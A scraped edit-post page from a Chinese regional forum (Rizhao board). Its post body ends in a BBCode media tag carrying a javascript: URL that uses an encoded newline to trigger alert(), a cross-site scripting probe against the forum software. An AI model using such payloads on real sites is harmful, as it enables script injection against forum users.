 大众社区 精华推荐 八分钟约会 抢抢族 大众拍客 大众骑行 山东公益 大众网
请输入搜索内容 本版 搜索
大众社区 地方论坛 日照论坛 想和在超市的她成为朋友，求过来 ... 编辑帖子
投诉咨询，请点击齐鲁民声！64个部门在线帮您解答！
还可输入 90 个字符
Tahoma 3 全屏
B I U A abc 表情 图片 附件 音乐 视频 Flash 纯文
ddd
[media=x,500,375] javascript://baidu.com/%0Aalert(src="a")[/media]